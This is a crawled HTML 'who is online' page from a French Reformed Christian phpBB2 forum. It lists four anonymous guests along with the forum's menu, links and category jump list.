

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewonline.php?sid=b4bd1c71d1926b57e6bae280590dbf90
body_size: 3562
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" title="Rechercher" />
<link rel="help" href="./faq.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" title="Liste des Membres" />

<title>Semper Reformanda :: Qui est en ligne ?</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=8d8dde753cc9a3bba7d31f7805635d7e?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="nav">Semper Reformanda Index du Forum</a></span></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th width="35%" class="thCornerL" height="25">&nbsp;Nom d'utilisateur&nbsp;</th>
	<th width="25%" class="thTop">&nbsp;Dernière mise à jour&nbsp;</th>
	<th width="40%" class="thCornerR">&nbsp;Localisation sur le Forum&nbsp;</th>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 0 utilisateur enregistré et 0 utilisateur invisible en ligne</b></span></td>
  </tr>
  <tr>
	<td colspan="3" height="1" class="row3"><img src="templates/subPortal/images/spacer.gif" width="1" height="1" alt="."></td>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 4 invités en ligne</b></span></td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Lun Jan 26, 2026 7:01</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewonline.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="gen">Regarde qui est en ligne</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Lun Jan 26, 2026 6:57</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="viewonline.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="gen">Regarde qui est en ligne</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Lun Jan 26, 2026 6:56</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="memberlist.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="gen">Regarde la liste des membres</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Lun Jan 26, 2026 6:57</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="faq.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" class="gen">Regarde la FAQ</a></span>&nbsp;</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=8d8dde753cc9a3bba7d31f7805635d7e" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="8d8dde753cc9a3bba7d31f7805635d7e" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>



<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

